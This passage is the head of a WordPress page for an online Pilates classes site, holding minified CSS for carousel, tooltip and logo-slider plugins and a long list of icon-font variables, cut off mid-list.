.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css'>.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}</style>
<link rel='stylesheet' id='gs-tippyjs-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css'>.gs_logo_area.gs_logo__loaded{opacity:1!important;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:opacity,visibility;-o-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible!important}.gs_logo_container.swiper-container{height:auto!important}.gs_logo_overflow--hidden{overflow:hidden!important}.gs_logo_single.gs_logo-single--flex-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}div[class*=gs_logo_container_list] img{max-height:180px;max-width:180px}.gs-swiper--test-class .swiper-slide{height:auto!important}.gs_logo_area.center .swiper-slide{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gs_logo_area.center .swiper-slide:not(.swiper-slide-active){opacity:.4;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.gs_logo_area.center .swiper-slide.swiper-slide-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gs_logo_area .swiper-pagination-bullet:focus{outline:none!important}.gs_logo_area.carousel_has--dots .gs_logo_container{padding-bottom:54px}@media (min-width:1300px){.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-next,.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-prev{opacity:1;visibility:visible}}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-prev,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-next{left:50%;margin-left:-40px;right:auto}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-next,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-prev{left:auto;margin-right:-40px;right:50%}@media (max-width:1023px){div[class*=gs_logo_container_list] img{max-height:130px;max-width:130px}}@media (max-width:767px){div[class*=gs_logo_container_list] .gs_logo_single{display:block;text-align:center}}@media (max-width:680px){div.gs_logo_area div.gs_logo_container_list1 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list2 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list3 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list4 .gs_logo_single--wrapper{width:100%!important}}</style>
<link rel='stylesheet' id='gs-logo-public-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css'>@media  { [class*=" eplusicon-"],[class^=eplusicon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:eplus-icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}:root{--eplusicon-asterisk:"";--eplusicon-plus1:"";--eplusicon-question1:"";--eplusicon-minus1:"";--eplusicon-glass1:"";--eplusicon-music1:"";--eplusicon-search1:"";--eplusicon-envelope-o:"";--eplusicon-heart1:"";--eplusicon-star:"";--eplusicon-star-o:"";--eplusicon-user1:"";--eplusicon-film1:"";--eplusicon-th-large:"";--eplusicon-th:"";--eplusicon-th-list:"";--eplusicon-check:"";--eplusicon-search-plus:"";--eplusicon-search-minus:"";--eplusicon-power-off:"";--eplusicon-signal:"";--eplusicon-trash-o:"";--eplusicon-home1:"";--eplusicon-file-o:"";--eplusicon-clock-o:"";--eplusicon-road1:"";--eplusicon-download1:"";--eplusicon-arrow-circle-o-down:"";--eplusicon-arrow-circle-o-up:"";--eplusicon-inbox:"";--eplusicon-play-circle-o:"";--eplusicon-refresh:"";--eplusicon-list-alt:"";--eplusicon-lock1:"";--eplusicon-flag1:"";--eplusicon-headphones1:"";--eplusicon-volume-off:"";--eplusicon-volume-down:"";--eplusicon-volume-up:"";--eplusicon-qrcode1:"";--eplusicon-barcode1:"";--eplusicon-tag:"";--eplusicon-tags:"";--eplusicon-book1:"";--eplusicon-bookmark1:"";--eplusicon-print:"";--eplusicon-camera1:"";--eplusicon-font1:"";--eplusicon-bold1:"";--eplusicon-italic1:"";--eplusicon-text-height1:"";--eplusicon-text-width1:"";--eplusicon-align-left:"";--eplusicon-align-center:"";--eplusicon-align-right:"";--eplusicon-align-justify:"";--eplusicon-list1:"";--eplusicon-indent:"";--eplusicon-video-camera1:"";--eplusicon-pencil1:"";--eplusicon-map-marker:"";--eplusicon-adjust:"";--eplusicon-tint:"";--eplusicon-share-square-o:"";--eplusicon-check-square-o:"";--eplusicon-arrows:"";--eplusicon-step-backward:"";--eplusicon-fast-backward:"";--eplusicon-backward1:"";--eplusicon-play1:"";--eplusicon-pause1:"";--eplusicon-stop1:"";--eplusicon-forward1:"";--eplusicon-fast-forward:"";--eplusicon-step-forward:"";--eplusicon-eject1:"";--eplusicon-chevron-left:"";--eplusicon-chevron-right:"";--eplusicon-plus-circle:"";--eplusicon-minus-circle:"";--eplusicon-times-circle:"";--eplusicon-check-circle:"";--eplusicon-question-circle:"";--eplusicon-info-circle:"";--eplusicon-crosshairs:"";--eplusicon-times-circle-o:"";--eplusicon-check-circle-o:"";--eplusicon-ban:"";--eplusicon-arrow-left1:"";--eplusicon-arrow-right1:"";--eplusicon-arrow-up1:"";--eplusicon-arrow-down1:"";--eplusicon-expand:"";--eplusicon-compress:"";--eplusicon-exclamation-circle:"";--eplusicon-gift1:"";--eplusicon-leaf1:"";--eplusicon-fire1:"";--eplusicon-eye1:"";--eplusicon-eye-slash:"";--eplusicon-plane:"";--eplusicon-calendar1:"";--eplusicon-random:"";--eplusicon-comment:"";--eplusicon-magnet1:"";--eplusicon-chevron-up:"";--eplusicon-chevron-down:"";--eplusicon-retweet:"";--eplusicon-shopping-cart:"";--eplusicon-folder1:"";--eplusicon-folder-open1:"";--eplusicon-arrows-v:"";--eplusicon-arrows-h:"";--eplusicon-twitter-square:"";--eplusicon-facebook-square:"";--eplusicon-camera-retro:"";--eplusicon-key1:"";--eplusicon-comments:"";--eplusicon-thumbs-o-up:"";--eplusicon-thumbs-o-down:"";--eplusicon-star-half1:"";--eplusicon-heart-o:"";--eplusicon-sign-out:"";--eplusicon-linkedin-square:"";--eplusicon-thumb-tack:"";--eplusicon-external-link:"";--eplusicon-sign-in:"";--eplusicon-trophy1:"";--eplusicon-github-square:"";--eplusicon-upload1:"";--eplusicon-lemon-o:"";--eplusicon-phone1:"";--eplusicon-square-o:"";--eplusicon-bookmark-o:"";--eplusicon-phone-square:"";--eplusicon-twitter1:"";--eplusicon-github1:"";--eplusicon-unlock:"";--eplusicon-credit-card1:"";--eplusicon-hdd-o:"";--eplusicon-bullhorn1:"";--eplusicon-bell-o:"";--eplusicon-certificate:"";--eplusicon-hand-o-right:"";--eplusicon-hand-o-left:"";--eplusicon-hand-o-up:"";--eplusicon-hand-o-down:"";--eplusicon-arrow-circle-left:"";--eplusicon-arrow-circle-right:"";--eplusicon-arrow-circle-up:"";--eplusicon-arrow-circle-down:"";--eplusicon-globe:"";--eplusicon-wrench1:"";--eplusicon-tasks:"";--eplusicon-filter1:"";--eplusicon-briefcase1:"";--eplusicon-arrows-alt:"";--eplusicon-cloud1:"";--eplusicon-flask:"";--eplusicon-paperclip:"";--eplusicon-square:"";--eplusicon-list-ul:"";--eplusicon-list-ol:"";--eplusicon-strikethrough1:"";--eplusicon-underline1:"";--eplusicon-table1:"";--eplusicon-magic:"";--eplusicon-truck1:"";--eplusicon-pinterest1:"";--eplusicon-pinterest-square:"";--eplusicon-google-plus-square:"";--eplusicon-google-plus1:"";--eplusicon-money:"";--eplusicon-caret-down:"";--eplusicon-caret-up:"";--eplusicon-caret-left:"";--eplusicon-caret-right:"";--eplusicon-columns:"";--eplusicon-envelope:"";--eplusicon-linkedin1:"";--eplusicon-comment-o:"";--eplusicon-comments-o:"";--eplusicon-sitemap:"";--eplusicon-umbrella:"";--eplusicon-lightbulb-o:"";--eplusicon-exchange:"";--eplusicon-cloud-download1:"";--eplusicon-cloud-upload1:"";--eplusicon-user-md:"";--eplusicon-stethoscope:"";--eplusicon-suitcase:"";--eplusicon-bell1:"";--eplusicon-coffee:"";--eplusicon-cutlery:"";--eplusicon-file-text-o:"";--eplusicon-building-o:"";--eplusicon-hospital-o:"";--eplusicon-ambulance:"";--eplusicon-medkit:"";--eplusicon-fighter-jet:"";--eplusicon-beer:"";--eplusicon-h-square:"";--eplusicon-plus-square:"";--eplusicon-angle-double-left:"";--eplusicon-angle-double-right:"";--eplusicon-angle-double-up:"";--eplusicon-angle-double-down:"";--eplusicon-angle-left:"";--eplusicon-angle-right:"";--eplusicon-angle-up:"";--eplusicon-angle-down:"";--eplusicon-desktop:"";--eplusicon-laptop1:"";--eplusicon-tablet1:"";--eplusicon-circle-o:"";--eplusicon-quote-left:"";--eplusicon-quote-right:"";--eplusicon-spinner1:"";--eplusicon-circle:"";--eplusicon-github-alt:"";--eplusicon-folder-o:"";--eplusicon-folder-open-o:"";--eplusicon-smile-o:"";--eplusicon-frown-o:"";--eplusicon-meh-o:"";--eplusicon-gamepad:"";--eplusicon-keyboard-o:"";--eplusicon-flag-o:"";--eplusicon-flag-checkered:"";--eplusicon-terminal1:"";--eplusicon-code:"";--eplusicon-location-arrow:"";--eplusicon-crop1:"";--eplusicon-code-fork:"";--eplusicon-info1:"";--eplusicon-exclamation:"";--eplusicon-superscript1:"";--eplusicon-subscript1:"";--eplusicon-eraser:"";--eplusicon-puzzle-piece:"";--eplusicon-microphone:"";--eplusicon-microphone-slash:"";--eplusicon-shield1:"";--eplusicon-calendar-o:"";--eplusicon-fire-extinguisher:"";--eplusicon-rocket1:"";--eplusicon-maxcdn:"";--eplusicon-chevron-circle-left:"";--eplusicon-chevron-circle-right:"";--eplusicon-chevron-circle-up:"";--eplusicon-chevron-circle-down:"";--eplusicon-html5:"";--eplusicon-css31:"";--eplusicon-anchor:"";--eplusicon-unlock-alt:"";--eplusicon-bullseye:"";--eplusicon-ellipsis-h:"";--eplusicon-ellipsis-v:"";--eplusicon-rss-square:"";--eplusicon-play-circle:"";--eplusicon-ticket1:"";--eplusicon-minus-square:"";--eplusicon-minus-square-o:"";--eplusicon-level-up:"";--eplusicon-level-down:"";--eplusicon-check-square:"";--eplusicon-pencil-square:"";--eplusicon-external-link-square:"";--eplusicon-share-square:"";--eplusicon-compass1:"";--eplusicon-gbp:"";--eplusicon-file:"";--eplusicon-file-text1:"";--eplusicon-sort-alpha-asc1:"";--eplusicon-sort-alpha-desc1:"";--eplusicon-sort-amount-asc1:"";--eplusicon-sort-amount-desc1:"";--eplusicon-sort-numeric-asc1:"";--eplusicon-sort-numeric-desc:"";--eplusicon-thumbs-up:"";--eplusicon-thumbs-down:"";--eplusicon-youtube-square:"";--eplusicon-youtube1:"";--eplusicon-xing1:"";--eplusicon-xing-square:"";--eplusicon-youtube-play:"";--eplusicon-dropbox1:"";--eplusicon-stack-overflow:"";--eplusicon-instagram1:"";--eplusicon-flickr1:"";--eplusicon-adn:"";--eplusicon-bitbucket:"";--eplusicon-bitbucket-square:"";--eplusicon-tumblr1:"";--eplusicon-tumblr-square:"";--eplusicon-long-arrow-down:"";--eplusicon-long-arrow-up:"";--eplusicon-long-arrow-left:"";--eplusicon-long-arrow-right:"";--eplusicon-apple:"";--eplusicon-windows1:"";--eplusicon-android1:"";--eplusicon-linux:"";--eplusicon-dribbble1:"";--eplusicon-skype1:"";--eplusicon-foursquare1:"";--eplusicon-trello1:"";--eplusicon-female:"";--eplusicon-male:"";--eplusicon-sun-o:"";--eplusicon-moon-o:"";--eplusicon-archive:"";--eplusicon-bug1:"";--eplusicon-vk1:"";--eplusicon-weibo:"";--eplusicon-renren1:"";--eplusicon-pagelines:"";--eplusicon-stack-exchange:"";--eplusicon-arrow-circle-o-right:"";--eplusicon-arrow-circle-o-left:"";--eplusicon-dot-circle-o:"";--eplusicon-wheelchair:"";--eplusicon-vimeo-square:"";--eplusicon-plus-square-o:"";--eplusicon-space-shuttle:"";--eplusicon-slack:"";--eplusicon-envelope-square:"";--eplusicon-wordpress1:"";--eplusicon-openid:"";--eplusicon-yahoo1:"";--eplusicon-google1:"";--eplusicon-reddit1:"";--eplusicon-reddit-square:"";--eplusicon-stumbleupon-circle:"";--eplusicon-stumbleupon1:"";--eplusicon-delicious1:"";--eplusicon-digg:"";--eplusicon-pied-piper-pp:"";--eplusicon-pied-piper-alt:"";--eplusicon-drupal:"";--eplusicon-joomla1:"";--eplusicon-language:"";--eplusicon-fax:"";--eplusicon-building:"";--eplusicon-child:"";--eplusicon-paw:"";--eplusicon-spoon:"";--eplusicon-cube:"";--eplusicon-cubes:"";--eplusicon-behance1:"";--eplusicon-behance-square:"";--eplusicon-steam1:"";--eplusicon-steam-square:"";--eplusicon-recycle:"";--eplusicon-tree1:"";--eplusicon-spotify1:"";--eplusicon-deviantart1:"";--eplusicon-soundcloud1:"";--eplusicon-database1:"";--eplusicon-file-pdf-o:"";--eplusicon-file-word-o:"";--eplusicon-file-excel-o:"";--eplusicon-file-powerpoint-o:"";--eplusicon-file-code-o:"";--eplusicon-vine1:"";--eplusicon-codepen1:"";--eplusicon-jsfiddle:"";--eplusicon-circle-o-notch:"";--eplusicon-git-square:"";--eplusicon-git1:"";--eplusicon-tencent-weibo:"";--eplusicon-qq:"";--eplusicon-history1:"";--eplusicon-circle-thin:"";--eplusicon-header:"";--eplusicon-paragraph:"";--eplusicon-sliders:"";--eplusicon-share-alt:"";--eplusicon-share-alt-square:"";--eplusicon-bomb:"";--eplusicon-tty:"";--eplusicon-binoculars1:"";--eplusicon-plug:"";--eplusicon-slideshare:"";--eplusicon-twitch1:"";--eplusicon-yelp1:"";--eplusicon-newspaper-o:"";--eplusicon-wifi:"";--eplusicon-calculator1:"";--eplusicon-paypal1:"";--eplusicon-google-wallet:"";--eplusicon-cc-visa:"";--eplusicon-cc-mastercard:"";--eplusicon-cc-discover:"";--eplusicon-cc-amex:"";--eplusicon-cc-paypal:"";--eplusicon-cc-stripe:"";--eplusicon-bell-slash:"";--eplusicon-bell-slash-o:"";--eplusicon-trash:"";--eplusicon-copyright:"";--eplusicon-at:"";--eplusicon-eyedropper1:"";--eplusicon-paint-brush:"";--eplusicon-birthday-cake:"";--eplusicon-area-chart:"";--eplusicon-pie-chart1:"";--eplusicon-line-chart:"";--eplusicon-lastfm1:"";--eplusicon-lastfm-square:"";--eplusicon-toggle-off:"";--eplusicon-toggle-on:"";--eplusicon-bicycle:"";--eplusicon-bus:"";--eplusicon-ioxhost:"";--eplusicon-angellist:"";--eplusicon-cc:"";--eplusicon-meanpath:"";--eplusicon-buysellads:"";--eplusicon-connectdevelop:"";--eplusicon-dashcube:"";--eplusicon-forumbee:"";--eplusicon-leanpub:"";--eplusicon-sellsy:"";--eplusicon-shirtsinbulk:"";--eplusicon-simplybuilt:"";--eplusicon-skyatlas:"";--eplusicon-cart-plus:"";--eplusicon-cart-arrow-down:"";--eplusicon-diamond:"";--eplusicon-ship:"";--eplusicon-user-secret:"";--eplusicon-motorcycle:"";--eplusicon-street-view:"";--eplusicon-heartbeat:"";--eplusicon-venus:"";--eplusicon-mars:"";--eplusicon-mercury:"";--eplusicon-transgender-alt:"";--eplusicon-venus-double:"";--eplusicon-mars-double:"";--eplusicon-venus-mars:"";--eplusicon-mars-stroke:"";--eplusicon-mars-stroke-v:"";--eplusicon-mars-stroke-h:"";--eplusicon-neuter:"";--eplusicon-genderless:"";--eplusicon-facebook-official:"";--eplusicon-pinterest-p:"";--eplusicon-whatsapp1:"";--eplusicon-server:"";--eplusicon-user-plus1:"";--eplusicon-user-times:"";--eplusicon-viacoin:"";--eplusicon-train:"";--eplusicon-subway:"";--eplusicon-medium:"";--eplusicon-optin-monster:"";--eplusicon-opencart:"";--eplusicon-expeditedssl:"";--eplusicon-mouse-pointer:"";--eplusicon-i-cursor:"";--eplusicon-object-group:"";--eplusicon-object-ungroup:"";--eplusicon-sticky-note:"";--eplusicon-sticky-note-o:"";--eplusicon-cc-jcb:"";--eplusicon-cc-diners-club:"";--eplusicon-clone:"";--eplusicon-balance-scale:"";--eplusicon-hourglass-o:"";--eplusicon-hourglass:"";--eplusicon-hand-scissors-o:"";--eplusicon-hand-lizard-o:"";--eplusicon-hand-spock-o:"";--eplusicon-hand-pointer-o:"";--eplusicon-hand-peace-o:"";--eplusicon-trademark:"";--eplusicon-registered:"";--eplusicon-creative-commons:"";--eplusicon-gg:"";--eplusicon-gg-circle:"";--eplusicon-tripadvisor:"";--eplusicon-odnoklassniki:"";--eplusicon-odnoklassniki-square:"";--eplusicon-get-pocket:"";--eplusicon-wikipedia-w:"";--eplusicon-safari1:"";--eplusicon-chrome1:"";--eplusicon-firefox1:"";--eplusicon-opera1:"";--eplusicon-internet-explorer:"";--eplusicon-contao:"";--eplusicon-500px1:"";--eplusicon-amazon1:"";--eplusicon-calendar-plus-o:"";--eplusicon-calendar-minus-o:"";--eplusicon-calendar-times-o:"";--eplusicon-calendar-check-o:"";--eplusicon-industry:"";--eplusicon-map-pin:"";--eplusicon-map-signs:"";--eplusicon-map-o:"";--eplusicon-map1:"";--eplusicon-commenting:"";--eplusicon-commenting-o:"";--eplusicon-houzz:"";--eplusicon-vimeo1:"";--eplusicon-black-tie:"";--eplusicon-fonticons:"";--eplusicon-reddit-alien:"";--eplusicon-edge1:"";--eplusicon-credit-card-alt:"";--eplusicon-codiepie:"";--eplusicon-modx:"";--eplusicon-fort-awesome:"";--eplusicon-usb:"";--eplusicon-product-hunt:"";--eplusicon-mixcloud:"";--eplusicon-scribd:"";--eplusicon-pause-circle:"";--eplusicon-pause-circle-o:"";--eplusicon-stop-circle:"";--eplusicon-stop-circle-o:"";--eplusicon-shopping-bag:"";--eplusicon-shopping-basket:"";--eplusicon-hashtag:"";--eplusicon-bluetooth:"";--eplusicon-bluetooth-b:"";--eplusicon-percent:"";--eplusicon-gitlab:"";--eplusicon-wpbeginner:"";--eplusicon-wpforms:"";--eplusicon-envira:"";--eplusicon-universal-access:"";--eplusicon-wheelchair-alt:"";--eplusicon-question-circle-o:"";--eplusicon-blind:"";--eplusicon-audio-description:"";--eplusicon-volume-control-phone:"";--eplusicon-braille:"";--eplusicon-assistive-listening-systems:"";--eplusicon-glide:"";--eplusicon-glide-g:"";--eplusicon-low-vision:"";--eplusicon-viadeo:"";--eplusicon-viadeo-square:"";--eplusicon-snapchat:"";--eplusicon-snapchat-ghost:"";--eplusicon-snapchat-square:"";--eplusicon-pied-piper:"";--eplusicon-first-order:"";--eplusicon-yoast:"";--eplusicon-themeisle:"";--eplusicon-handshake-o:"";--eplusicon-envelope-open:"";--eplusicon-envelope-open-o:"";--eplusicon-linode:"";--eplusicon-address-book1:"";--eplusicon-address-book-o:"";--eplusicon-user-circle:"";--eplusicon-user-circle-o:"";--eplusicon-user-o:"";--eplusicon-id-badge:"";--eplusicon-quora:"";--eplusicon-free-code-camp:"";--eplusicon-telegram1:"";--eplusicon-shower:"";--eplusicon-podcast1:"";--eplusicon-window-maximize:"";--eplusicon-window-minimize:"";--eplusicon-window-restore:"";--eplusicon-bandcamp:"";--eplusicon-grav:"";--eplusicon-etsy:"";--eplusicon-imdb:"";--eplusicon-ravelry:"";--eplusicon-eercast:"";--eplusicon-microchip:"";--eplusicon-snowflake-o:"";--eplusicon-superpowers:"";--eplusicon-wpexplorer:"";--eplusicon-meetup:"";--eplusicon-home:"";--eplusicon-home2:"";--eplusicon-home3:"";--eplusicon-office:"";--eplusicon-newspaper:"";--eplusicon-pencil:"";--eplusicon-pencil2:"";--eplusicon-quill:"";--eplusicon-pen:"";--eplusicon-blog:"";--eplusicon-eyedropper:"";--eplusicon-droplet:"";--eplusicon-paint-format:"";--eplusicon-image:"";--eplusicon-images:"";--eplusicon-camera:"";--eplusicon-headphones:"";--eplusicon-music:"";--eplusicon-play:"";--eplusicon-film:"";--eplusicon-video-camera:"";--eplusicon-dice:"";--eplusicon-pacman:"";--eplusicon-spades:"";--eplusicon-clubs:"";--eplusicon-diamonds:"";--eplusicon-bullhorn:"";--eplusicon-connection:"";--eplusicon-podcast:"";--eplusicon-feed:"";--eplusicon-mic:"";--eplusicon-book:"";--eplusicon-books:"";--eplusicon-library:"";--eplusicon-file-text:"";--eplusicon-profile:"";--eplusicon-file-empty:"";--eplusicon-files-empty:"";--eplusicon-file-text2:"";--eplusicon-file-picture:"";--eplusicon-file-music:"";--eplusicon-file-play:"";--eplusicon-file-video:"";--eplusicon-file-zip:"";--eplusicon-copy:"";--eplusicon-paste:"";--eplusicon-stack:"";--eplusicon-folder:"";--eplusicon-folder-open:"";--eplusicon-folder-plus:"";--eplusicon-folder-minus:"";--eplusicon-folder-download:"";--eplusicon-folder-upload:"";--eplusicon-price-tag:"";--eplusicon-price-tags:"";--eplusicon-barcode:"";--eplusicon-qrcode:"";--eplusicon-ticket:"";--eplusicon-cart:"";--eplusicon-coin-dollar:"";--eplusicon-coin-euro:"";--eplusicon-coin-pound:"";--eplusicon-coin-yen:"";--eplusicon-credit-card:"";--eplusicon-calculator:"";--eplusicon-lifebuoy:"";--eplusicon-phone:"";--eplusicon-phone-hang-up:"";--eplusicon-address-book:"";--eplusicon-envelop:"";--eplusicon-pushpin:"";--eplusicon-location:"";--eplusicon-location2:"";--eplusicon-compass:"";--eplusicon-compass2:"";--eplusicon-map:"";--eplusicon-map2:"";--eplusicon-history:"";--eplusicon-clock:"";--eplusicon-clock2:"";--eplusicon-alarm:"";--eplusicon-bell:"";--eplusicon-stopwatch:"";--eplusicon-calendar:"";--eplusicon-printer:"";--eplusicon-keyboard:"";--eplusicon-display:"";--eplusicon-laptop:"";--eplusicon-mobile:"";--eplusicon-mobile2:"";--eplusicon-tablet:"";--eplusicon-tv:"";--eplusicon-drawer:"";--eplusicon-drawer2:"";--eplusicon-box-add:"";--eplusicon-box-remove:"";--eplusicon-download:"";--eplusicon-upload:"";--eplusicon-floppy-disk:"";--eplusicon-drive:"";--eplusicon-database:"";--eplusicon-undo:"";--eplusicon-redo:"";--eplusicon-undo2:"";--eplusicon-redo2:"";--eplusicon-forward:"";--eplusicon-reply:"";--eplusicon-bubble:"";--eplusicon-bubbles:"";--eplusicon-bubbles2:"";--eplusicon-bubble2:"";--eplusicon-bubbles3:"";--eplusicon-bubbles4:"";--eplusicon-user:"";--eplusicon-users:"";--eplusicon-user-plus:"";--eplusicon-user-minus:"";--eplusicon-user-check:"";--eplusicon-user-tie:"";--eplusicon-quotes-left:"";--eplusicon-quotes-right:"";--eplusicon-hour-glass:"";--eplusicon-spinner:"";--eplusicon-spinner2:"";--eplusicon-spinner3:"";--eplusicon-spinner4:"";--eplusicon-spinner5:"";--eplusicon-spinner6:"";--eplusicon-spinner7:"";--eplusicon-spinner8:"";--eplusicon-spinner9:"";--eplusicon-spinner10:"";--eplusicon-spinner11:"";--eplusicon-binoculars:"";--eplusicon-search:"";--eplusicon-zoom-in:"";--eplusicon-zoom-out:"";--eplusicon-enlarge:"";--eplusicon-shrink:"";--eplusicon-enlarge2:"";--eplusicon-shrink2:"";--eplusicon-key:"";--eplusicon-key2:"";--eplusicon-lock:"";--eplusicon-unlocked:"";--eplusicon-wrench:"";--eplusicon-equalizer:"";--eplusicon-equalizer2:"";--eplusicon-cog:"";--eplusicon-cogs:"";--eplusicon-hammer:"";--eplusicon-magic-wand:"";--eplusicon-aid-kit:"";--eplusicon-bug:"";--eplusicon-pie-chart:"";--eplusicon-stats-dots:"";--eplusicon-stats-bars:"";--eplusicon-stats-bars2:"";--eplusicon-trophy:"";--eplusicon-gift:"";--eplusicon-glass:"";--eplusicon-glass2:"";--eplusicon-mug:"";--eplusicon-spoon-knife:"";--eplusicon-leaf:"";--eplusicon-rocket:"";--eplusicon-meter:"";--eplusicon-meter2:"";--eplusicon-hammer2:"";--eplusicon-fire:"";--eplusicon-lab:"";--eplusicon-magnet:"";--eplusicon-bin:"";--eplusicon-bin2:"";--eplusicon-briefcase:"";--eplusicon-airplane:"";--eplusicon-truck:"";--eplusicon-road:"";--eplusicon-accessibility:"";--eplusicon-target:"";--eplusicon-shield:"";--eplusicon-power:"";--eplusicon-switch:"";--eplusicon-clipboard:"";--eplusicon-list-numbered:"";--eplusicon-list:"";--eplusicon-list2:"";--eplusicon-tree:"";--eplusicon-menu:"";--eplusicon-menu2:"";--eplusicon-menu3:"";--eplusicon-menu4:"";--eplusicon-cloud:"";--eplusicon-cloud-download:"";--eplusicon-cloud-upload:"";--eplusicon-cloud-check:"";--eplusicon-download2:"";--eplusicon-upload2:"";--eplusicon-download3:"";--eplusicon-upload3:"";--eplusicon-sphere:"";--eplusicon-earth:"";--eplusicon-link:"";--eplusicon-flag:"";--eplusicon-attachment:"";--eplusicon-eye:"";--eplusicon-eye-plus:"";--eplusicon-eye-minus:"";--eplusicon-eye-blocked:"";--eplusicon-bookmark:"";--eplusicon-bookmarks:"";--eplusicon-sun:"";--eplusicon-contrast:"";--eplusicon-brightness-contrast:"";--eplusicon-star-empty:"";--eplusicon-star-half:"";--eplusicon-star-full:"";--eplusicon-heart:"";--eplusicon-heart-broken:"";--eplusicon-man:"";--eplusicon-woman:"";--eplusicon-man-woman:"";--eplusicon-happy:"";--eplusicon-happy2:"";--eplusicon-smile:"";--eplusicon-smile2:"";--eplusicon-tongue:"";--eplusicon-tongue2:"";--eplusicon-sad:"";--eplusicon-sad2:"";--eplusicon-wink:"";--eplusicon-wink2:"";--eplusicon-grin:"";--eplusicon-grin2:"";--eplusicon-cool:"";--eplusicon-cool2:"";--eplusicon-angry:"";--eplusicon-angry2:"";--eplusicon-evil:"";--eplusicon-evil2:"";--eplusicon-shocked:"";--eplusicon-shocked2:"";--eplusicon-baffled:"";--eplusicon-baffled2:"";--eplusicon-confused:"";--eplusicon-confused2:"";--eplusicon-neutral:"";--eplusicon-neutral2:"";--eplusicon-hipster:"";--eplusicon-hipster2:"";--eplusicon-wondering:"";--eplusicon-wondering2:"";--eplusicon-sleepy:"";--eplusicon-sleepy2:"";--eplusicon-frustrated:"";--eplusicon-frustrated2:"";--eplusicon-crying:"";--eplusicon-crying2:"";--eplusicon-point-up:"";--eplusicon-point-right:"";--eplusicon-point-down:"";--eplusicon-point-left:"";--eplusicon-warning:"";--eplusicon-notification:"";--eplusicon-question:"";--eplusicon-plus:"";--eplusicon-minus:"";--eplusicon-info:"";--eplusicon-cancel-circle:"";--eplusicon-blocked:"";--eplusicon-cross:"";--eplusicon-checkmark:"";--eplusicon-checkmark2:"";--eplusicon-spell-check:"";--eplusicon-enter:"";--eplusicon-exit:"";--eplusicon-play2:"";--eplusicon-pause:"";--eplusicon-stop:"";--eplusicon-previous:"";--eplusicon-next:"";--eplusicon-backward:"";--eplusicon-forward2:"";--eplusicon-play3:"";--eplusicon-pause2:"";--eplusicon-stop2:"";--eplusicon-backward2:"";--eplusicon-forward3:"";--eplusicon-first:"";--eplusicon-last:"";--eplusicon-previous2:"";--eplusicon-next2:"";--eplusicon-eject:"";--eplusicon-volume-high:"";--eplusicon-volume-medium:"";--eplusicon-volume-low:"";--eplusicon-volume-mute:"";--eplusicon-volume-mute2:"";--eplusicon-volume-increase:"";--eplusicon-volume-decrease:"";--eplusicon-loop:"";--eplusicon-loop2:"";--eplusicon-infinite:"";--eplusicon-shuffle:"";--eplusicon-arrow-up-left:"";--eplusicon-arrow-up:"";--eplusicon-arrow-up-right:"";--eplusicon-arrow-right:"";--eplusicon-arrow-down-right:"";--eplusicon-arrow-down:"";--eplusicon-arrow-down-left:"";--eplusicon-arrow-left:"";--eplusicon-arrow-up-left2:"";--eplusicon-arrow-up2:"";--eplusicon-arrow-up-right2:"";--eplusicon-arrow-right2:"";--eplusicon-arrow-down-right2:"";--eplusicon-arrow-down2:"";--eplusicon-arrow-down-left2:"";--eplusicon-arrow-left2:"";--eplusicon-circle-up:"";--eplusicon-circle-right:"";--eplusicon-circle-down:"";--eplusicon-circle-left:"";--eplusicon-tab:"";--eplusicon-move-up:"";--eplusicon-move-down:"";--eplusicon-sort-alpha-asc:"";--eplusicon-sort-alpha-desc:"";--eplusic